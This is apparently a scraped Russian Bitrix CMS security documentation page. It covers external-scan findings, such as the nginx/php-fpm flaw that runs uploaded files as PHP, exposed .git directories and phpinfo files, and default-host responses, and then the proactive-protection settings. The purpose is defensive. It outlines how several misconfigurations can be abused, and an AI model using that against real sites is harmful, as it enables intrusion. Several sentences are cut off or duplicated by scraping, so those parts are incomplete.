К сожалению, в интернете все еще достаточно много ужасных "How To" по настройке связки nginx + php-fpm, в которых ни слова не сказано о том, что php-fpm с конфигурацией по умолчанию и
location ~* \.php$ { fastcgi_pass backend; ...}
позволит злоумышленнику интерпретировать любой файл как php-скрипт.
К примеру, обратившись к аватару пользователя таким образом: Наиболее распространенными вариантами решения является либо указание в php.ini (если это удовлетворяет требованиям вашего проекта): cgi.fix_pathinfo=0либо корректно сконфигурировать nginx, учитывая особенности вашего проекта. |
|
Открыт доступ к служебным "статус" страницам
|
|---|
|
Так называемые статус-страницы позволяют злоумышленникам получить дополнительную информацию о вашем сайте, которая им столь нужна. Не стоит их радовать. Рекомендуем ограничить доступ к ним, а ещё лучше – отключить/закрыть авторизацию, т.к. доверять localhost также не стоит. Наиболее распространенные:
|
|
Найдены временные файлы
|
|---|
|
При редактировании файлов на сервере по SSH или при использовании DCVS могут создаваться временные копии текущих файлов, в которых может содержаться важная информация (например, все еще актуальные данные о подключении к БД). Внешнее сканирование отобразит вам список всех таких файлов, которые необходимо удалить и понять причину их появления. Так же, возможно, стоит ограничить доступ к таким файлам на уровне веб-сервера. |
|
Найдены опасные файлы
|
|---|
|
Так же достаточно часто встречаются сайты, на которых остались какие-то файлы после отладки, установки и т.д. Внешнее сканирование сообщит вам список найденных файлов, которые в обязательном порядке необходимо удалить. |
|
Доступны настройки PhpMyAdmin
|
|---|
|
Еще одна частая проблема - доступны настройки PhpMyAdmin (директория |
|
Публичный доступ к файлам контроля версий
|
|---|
|
Как ни странно - публичный доступ к служебным каталогам DCVS все еще достаточно актуальное явление. Зачастую это крайне опасно для вашего сайта - необходимо в срочном порядке закрыть доступ к таким каталогам (.git, .hg, .bzr и т.д.) и к файлам игнорирования (.gitignore, .hgignore и т.д.). В идеале необходимо пользоваться экспортом в вашей DCVS. Разумеется, внешнее сканирование сообщит, "куда нужно смотреть". |
|
Разрешено отображение сайта во фрейме с произвольного домена
|
|---|
|
Эта ошибка по своей сути ничто иное как, проверка включена ли у вас защита от фреймов. Суть защиты заключается в запрете отображения целевого сайта во фрейме со стороннего сайта или запрете работы во фреймах вовсе. Это рекомендованная настройка нужна для предотвращения целого класса client-side атак (например, таких как Clickjacking, Framesniffing и т.п.). |
|
Проверяемый сайт отвечает на хост по умолчанию
|
|---|
|
Это, пожалуй, одна из самых распространенных ошибок конфигурации для выделенных серверов. Суть проблемы заключается в том, что сайт отвечает на любой Host в заголовке запроса, вследствие чего, например, если Проверить очень легко, запрашиваем наш сайт с правильным хостом: $ http -v head some.info HEAD / HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate, compress Host: some.info User-Agent: HTTPie/0.6.0 HTTP/1.1 200 OK Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Connection: keep-alive Content-Encoding: gzip Content-Type: text/html; charset=windows-1251 Date: Fri, 25 Oct 2013 06:57:31 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT P3P: policyref="/bitrix/p3p.xml", CP="NON DSP COR CUR ADM DEV PSA PSD OUR UNR BUS UNI COM NAV INT DEM STA" Pragma: no-cache Server: nginx/1.2.6 Set-Cookie: PHPSESSID=vp93uc1j3avoibvfkusn5p6gc5; path=/; HttpOnly X-Frame-Options: SAMEORIGIN X-Powered-CMS: Bitrix Site Manager (a0b80388d20et47833773cf8f6b7c738)А теперь с произвольным: $ http -v head some.info 'Host: batman.inc' HEAD / HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate, compress Host: batman.inc User-Agent: HTTPie/0.6.0 HTTP/1.1 200 OK Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Connection: keep-alive Content-Encoding: gzip Content-Type: text/html; charset=windows-1251 Date: Fri, 25 Oct 2013 06:57:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT P3P: policyref="/bitrix/p3p.xml", CP="NON DSP COR CUR ADM DEV PSA PSD OUR UNR BUS UNI COM NAV INT DEM STA" Pragma: no-cache Server: nginx/1.2.6 Set-Cookie: PHPSESSID=55up92i9r2sorg24j78lud9li2; path=/; HttpOnly X-Frame-Options: SAMEORIGIN X-Powered-CMS: Bitrix Site Manager (a0b80388d20et47833773cf8f6b7c738)Если мы видим одинаковый контент отданный для правильного и произвольного хоста - у нас неправильно сконфигурирован веб-сервер. Для решения этой угрозы, например, в nginx достаточно добавить сервер по умолчанию с перенаправлением на основной домен, например, такой ( domain.com замените на ваш домен):
server { listen 80 default_server; access_log /var/log/nginx/default.host.access.log main; return 301 $scheme://domain.com$request_uri; }
Перед этим не забудьте убедиться, что больше нет явно указанных серверов по умолчанию (с директивой default_server).
Подробнее можно посмотреть в документации nginx. |
|
Найден phpinfo()
|
|---|
|
С завидным постоянством на сайтах можно увидеть файлы x.php, pi.php, phpinfo.php и т.д. с выводом
Внешнее сканирование укажет список таких файлов, которые необходимо удалить и впредь использовать встроенную в страницу административного интерфейса ссылку (Настройки > Производительность > PHP, ссылка Настройки PHP) с выводом |
|
Включен Automatic MIME Type Detection для Internet Explorer
|
|---|
|
По умолчанию в Internet Explorer включен mime-сниффинг (MIME Type Detection in Windows Internet Explorer), что никак не идет на пользу безопасности пользователей вашего сайта. В двух словах, если в заголовке ответа Самый простой пример эксплуатации этого - загрузка файла без расширения. Допустим, у нас есть скрипт позволяющий загружать только картинки, но сохраняющий их без расширения...
|
Документация по теме
Стандартный уровень
Стандартный уровень |
Чтобы защита веб-проекта осуществлялась на стандартном уровне безопасности, необходимо настроить должным образом все параметры данного уровня:

* для быстрого перехода к описанию настройки нужного Вам параметра кликните по одной из ссылок ниже:
- 1 , 2 Проактивный фильтр и исключения из него;
- 3 Ведение журнала вторжений;
- 4 Контроль активности;
- 5 Уровень безопасности группы администраторов;
- 6 Использовать CAPTCHA при регистрации;
- 7 Режим вывода ошибок (error_reporting);
- 8 Показ ошибочных запросов базы данных.
1 , 2 Проактивный фильтр и исключения из него
Включение или отключение [dw]проактивного фильтра[/dw][di]
Проактивный фильтр (Web Application Firewall) – это набор специализированных средств, которые выполняют фильтрацию трафика. Фильтр обеспечивает защиту от большинства известных атак на веб-приложения. В потоке внешних запросов пользователей проактивный фильтр распознает большинство опасных угроз и блокирует вторжения на сайт.
[/di] выполняется на странице Проактивный фильтр (Настройки > Проактивная защита > Проактивный фильтр) с помощью [dw]кнопки[/dw][di]
 [/di] Включить проактивную защиту (или Выключить проактивную защиту).
[/di] Включить проактивную защиту (или Выключить проактивную защиту).
На закладке Активная реакция настраиваются действия системы при попытке вторжения на сайт:

Выберите необходимый вам способ реакции на вторжение:
|
Чтобы заблокировать пользователя на некоторое количество минут, отметьте опцию Добавить IP-адрес атакующего в стоп-лист. При этом период времени блокировки задается в поле На сколько минут добавлять в стоп-лист.
Злоумышленник размещает у себя ссылку на сайт, содержащую данные, похожие на попытку взлома.
Пользователь кликает по этой ссылке и переходит на сайт.
Проактивная защита заносит этого пользователя в Стоп-лист. Сайтом этот пользователь больше пользоваться не сможет. [/di] когда действия злоумышленника могут привести к блокировке посетителей сайта.
Для фиксирования попыток атаки отметьте опцию Занести попытку вторжения в журнал.
При необходимости могут быть заданы исключения из проактивного фильтра (закладка Исключения), т.е. проактивный фильтр не будет применяться на страницах, указанных на данной закладке.
Однако при необходимости можно добавить определенные страницы или конкретных пользователей в правило исключения
|
Исключение для конкретных страниц
|
|---|
|
|
Исключение для конкретных пользователей
|
|---|
|
При необходимости можно настроить проактивный фильтр так, чтобы он не срабатывал на любых страницах, но для определенных групп пользователей. Эта настройка осуществляется на странице настроек параметров самого модуля Проактивная защита:
Примечание: проактивный фильтр не работает для тех групп пользователей, для которых в правах доступа к модулю Проактивная защита разрешена операция Обход проактивного фильтра. Определяется настройками уровня доступа (Настройки > Пользователи > Уровни доступа) к модулю проактивной защиты.
|
noindex и nofollow. 3 Журнал вторжений
Журнал вторжений (Настройки > Проактивная защита > Журнал вторжений) предназначен для ведения логов событий, связанных с потенциальными угрозами безопасности сайта. Период времени, в течение которого хранятся записи, определяется настройками Главного модуля на закладке Журнал событий.
|
Информация о событии, которая фиксируется в журнале
|
|---|
|
В журнале фиксируются события следующих типов:
- Со стороны модуля Веб-аналитика: превышение лимита активности.
- Со стороны модуля Проактивная защита: попытки внедрения SQL и PHP, попытки атак через XSS, попытки заражения вирусами и фишинга через редирект.
- Со стороны модуля Форум: операции над темами и сообщениями форумов.
- Со стороны Главного модуля: успешный вход и выход из системы, запрос на смену и смена пароля пользователя, ошибки входа и входа при сохраненной авторизации, регистрация нового пользователя, ошибка регистрации и удаление пользователя.
Подробное описание всех полей списка смотрите на странице [ds]пользовательской документации[/ds][di]
Журнал вторжений (Настройки > Проактивная защита > Журнал вторжений) предназначен для ведения логов событий, связанных с потенциальными угрозами для безопасности сайта. Период времени, в течение которого хранятся записи, определяется настройками главного модуля.
Подробнее...[/di].
4 Контроль активности
Контроль активности пользователей ведется на основе средств модуля Веб-аналитика и, следовательно, доступен только в тех редакциях продукта, в которые входит этот модуль. Контроль активности позволяет установить защиту от чрезмерно активных пользователей, программных роботов, некоторых категорий DDoS-атак, а также отсекать попытки подбора паролей перебором.
Включение или отключение контроля активности выполняется на странице Контроль активности (Настройки > Проактивная защита > Контроль активности) с помощью [dw]кнопки[/dw][di]
 [/di] Включить контроль активности (или Выключить контроль активности).
[/di] Включить контроль активности (или Выключить контроль активности).
На закладке Параметры задаются параметры максимальной активности пользователей вашего сайта.

Таким образом, если пользователь превысит количество запросов за указанное количество секунд, то он будет заблокирован на заданное время. При этом ему будет отображена специальная страница, шаблон которой можно отредактировать по ссылке редактировать шаблон. Для фиксирования превышения лимита активности в журнале вторжений необходимо отметить опцию Сделать запись в журнале событий.
5 Уровень безопасности группы администраторов
Чтобы защита веб-проекта осуществлялась на стандартном уровне, необходимо задать повышенный уровень безопасности для группы администраторов. По умолчанию данный параметр уже настроен. Если по каким-либо причинам уровень безопасности группы администраторов отличен от повышенного, то необходимо выполнить следующее:
- На странице Панель безопасности (Настройки > Проактивная защита > Панель безопасности) нажмите ссылку [dw]Включить повышенный[/dw][di]
 [/di] для опции Уровень безопасности группы администраторов. Откроется [dw]форма редактирования группы администраторов[/dw][di]
[/di] для опции Уровень безопасности группы администраторов. Откроется [dw]форма редактирования группы администраторов[/dw][di]
 [/di] на закладке Безопасность (Настройки > Пользователи > Группы пользователей).
[/di] на закладке Безопасность (Настройки > Пользователи > Группы пользователей). - В поле Предопределенные настройки уровня безопасности укажите повышенный уровень.
- Сохраните внесенные изменения.
6 Использовать CAPTCHA при регистрации
Необходимым условием для защиты сайта на стандартном уровне является использование CAPTCHA при регистрации новых пользователей. Данная опция включается в настройках главного модуля на закладке [dw]Авторизация.[/dw][di]
 [/di]
[/di]
Настройка внешнего вида CAPTCHA выполняется на странице CAPTCHA (Настройки > Настройки продукта > CAPTCHA).
7 Режим вывода ошибок
Наряду с параметром Использовать CAPTCHA при регистрации, необходимо настроить еще один параметр главного модуля – Режим вывода ошибок (error_reporting), чтобы защита сайта осуществлялась на стандартном уровне безопасности.
- Перейдите на страницу настроек Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль).
- В поле Режим вывода ошибок (error_reporting) укажите Только ошибки или Не выводить.
- Сохраните внесенные изменения.

8 Показ ошибочных запросов базы данных
Для осуществления защиты веб-проекта на стандартном уровне показ ошибочных данных должен быть выключен, т.е. переменная $DBDebug должна принимать значение code. Таким образом, в случае ошибки при создании соединения с базой или выполнения запроса полный текст ошибки будет отображаться только администраторам сайта. Если же переменная принимает значение true, то полный текст ошибки будет отображаться всем пользователям сайта.
Изменение значения переменной $DBDebug выполняется в файле /bitrix/php_interface/dbconn.php.
Документация по теме: |
Высокий уровень
Высокий уровень |
Чтобы защита веб-проекта осуществлялась на высоком уровне безопасности, сначала необходимо настроить стандартный уровень безопасности, а затем выполнить настройку параметров для высокого уровня:

* для быстрого перехода к описанию настройки нужного Вам параметра кликните по одной из ссылок ниже:
- 1 Журналирование событий главного модуля;
- 2 Защита административной части;
- 3 Хранение сессий в базе данных;
- 4 Смена идентификатора сессий;
- 5 Защита редиректов от фишинга.
- 6 Защита от фреймов.
1 Журналирование событий главного модуля
Параметр Журналирование событий главного модуля подразумевает целый ряд настроек Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль):

Чтобы защита сайта велась на высоком уровне, должны быть отмечены все опции секции События для записи в журнал . Даже если не будет отмечена только одна опция, то считается, что параметр Журналирование событий главного модуля принимает несоответствующее значение, и защита сайта будет осуществляться на стандартном (или начальном) уровне безопасности.
2 Защита административной части
Защита административной части сайта осуществляется с помощью ограничения доступа со всех, кроме указанных в настройках IP-адресов. Включение или отключение защиты выполняется на странице Защита административного раздела (Настройки > Проактивная защита > Защита административного раздела) с помощью кнопки Включить защиту (или Выключить защиту).

если на управляющем сайте включена Защита административной части, то не забудьте внести IP подчиненного сайта в список разрешенных, иначе при работе с подчиненным сайтом через контроллер может возникнуть ошибка Ответ контроллера подписан некорректно.
Подробнее...[/di] (или диапазоны), с которых разрешен доступ.
Снять уже установленное ограничение по IP-адресам можно посредством создания специального файла, путь к которому задается в [dw]настройках[/dw][di]
 [/di] модуля Проактивная защита. По умолчанию файл имеет имя следующего формата: ipcheck_disable_<случайный_набор_из_32_символов>.
[/di] модуля Проактивная защита. По умолчанию файл имеет имя следующего формата: ipcheck_disable_<случайный_набор_из_32_символов>.
3 , 4 Хранение сессий и смена идентификатора
Сессия пользователя – это ключевой объект атаки на веб-сайт с целью похищения сессии авторизованного пользователя и в особенности администратора. В базовой поставке продукта защита сессий настраивается в политике безопасности каждой группы пользователей с помощью параметров:
- Время жизни сессии (минут);
- Маска сети для привязки сессии.
Но такие строгие настройки не всегда получается ввести, например в силу того, что пользователи могут работать с разных IP-адресов. Модуль Проактивная защита позволяет выполнить защиту сессий с помощью следующих инструментов:
- хранение сессий в базе данных модуля безопасности;
- смена идентификатора сессий через указанное время.
Включение (или отключение) механизма хранения данных сессий пользователей в базе данных выполняется в файле [ds]bitrix/.settings.php[/ds][di]Ядро поддерживает четыре варианта для хранения (файлы, redis, database, memcache) данных сессии. Способ хранения описывается в bitrix/.settings.php в секции 'session'.
Подробнее ...[/di].
Хранение данных сессий в таблице модуля Проактивная защита позволяет избежать чтения этих данных через скрипты других виртуальных серверов, исключив ошибки конфигурирования виртуального хостинга, ошибки настройки прав доступа во временных каталогах и ряд других проблем настройки операционной среды. Кроме того, это разгружает файловую систему, перенося нагрузку на сервер базы данных.
Подробнее...[/di].
Настройка механизма смены идентификатора сессий выполняется на закладке Смена идентификатора формы настройки защиты сессий.

Чтобы выполнялась смена идентификатора, необходимо:
- указать Время жизни идентификатора, в секундах, т.е. через какой промежуток времени будет изменяться идентификатор сессий;
- нажать кнопку Включить смену идентификатора.
Смена идентификатора создает дополнительную нагрузку на сервер, но позволяет сделать похищение авторизованной сессии неэффективным.
Подробнее...[/di] .
5 Защита редиректов от фишинга
[dw]Фишинг[/dw][di] Фишинг (англ. phishing, от password — "пароль" и fishing — "рыбная ловля, выуживание") - вид интернет-мошенничества, целью которого является получение доступа к конфиденциальным данным пользователей (например, логинам и паролям). [/di] основан на незнании пользователями основ сетевой безопасности. Они воспринимают просьбы от якобы используемого ими сервиса сообщить свои учетные данные, пароль и др. как вполне легальные.
Такая мера получения несанкционированного доступа характерна для проектов с большой посещаемостью и большим числом пользователей, когда есть вероятность, что в общей «толпе» окажется достаточное количество некомпетентных пользователей.
Включение или отключение защиты редиректов от фишинга выполняется на странице Защита редиректов (Настройки > Проактивная защита > Защита редиректов) с помощью [dw]кнопки[/dw][di]
 [/di] Включить защиту редиректов от фишинга (или Выключить защиту редиректов от фишинга).
[/di] Включить защиту редиректов от фишинга (или Выключить защиту редиректов от фишинга).
Параметры защиты от фишинга настраиваются на закладке Параметры:

Защита редиректов от фишинга может осуществляться:
- Проверкой наличия HTTP-заголовка, описывающего страницу;
- Проверкой наличия в HTTP-заголовке записи о текущем сайте, который описывает ссылающуюся страницу;
- Добавлением цифровой подписи к ссылкам, генерируемым на сайте.
При включенной защите все системные ссылки обязательно подписываются дополнительным параметром индивидуальным для сайта и для этого перехода. Кроме того, можно защитить пользовательские ссылки перенаправлений, добавив их в поле Подписываемые URLs в секции Пользовательские (добавление полей ввода осуществляется с помощью кнопки Добавить).
Защита редиректов может выражаться одним из следующих действий:
- Перенаправлением на другой сайт с показом соответствующего сообщения и выполнением задержки на несколько секунд.
Текст сообщения задается с помощью поля Сообщение, а период задержки пользователя – в поле Задержка.
- Перенаправлением на заведомо безопасный адрес, например, на главную страницу сайта.
В этом случае необходимо задать адрес страницы сайта с помощью поля URL.
noindex и nofollow. Подробнее...[/di]
404 Not Found. Для фиксирования попыток фишинга через редирект необходимо отметить опцию Занести попытку фишинга в журнал.
6 Защита от фреймов
Ограничение отображения страниц сайта во фреймах сторонних доменов позволяет защитить ресурс от Clickjacking'a (подсовывание невидимого фрейма с целевого ресурса для получения клика от пользователя), Framesniffing'а и существенно снижает риск проведения Cross-site scripting атак.
Включение или отключение ограничения отображения страниц сайта во фреймах на сторонних доменах [dw]осуществляется[/dw][di]
 [/di] на странице Защита от фреймов (Настройки > Проактивная защита > Защита от фреймов), закладка Защита от фреймов.
[/di] на странице Защита от фреймов (Настройки > Проактивная защита > Защита от фреймов), закладка Защита от фреймов.
На закладке Исключения можно указать страницы, для которых настройки ограничения применяться не будут.
Страницы можно указать по маскам (например: /bitrix/* или */news/*) как для всех сайтов, так и для конкретного.
Документация по теме: |
Повышенный уровень
Повышенный уровень |
Чтобы защита веб-проекта осуществлялась на повышенном уровне безопасности, сначала необходимо настроить защиту на стандартном и высоком уровне, а затем настроить параметры повышенного уровня:

* для быстрого перехода к описанию настройки нужного Вам параметра кликните по одной из ссылок ниже:
- 1 Двухэтапная авторизация;
- 2 Контроль целостности;
- 3 , 4 , 5 , 6 Веб-антивирус.
1 Двухэтапная авторизация
Двухэтапная авторизация позволяет дополнить стандартную систему авторизации и позволяет значительно усилить систему безопасности сайта.
При каждой авторизации пользователь должен дополнительно, помимо логина и пароля ввести секретный код со специального устройства или мобильного приложения, который каждый раз имеет новое значение. Такой подход исключает возможность несанкционированного доступа, в случае, например, кражи основного пароля.
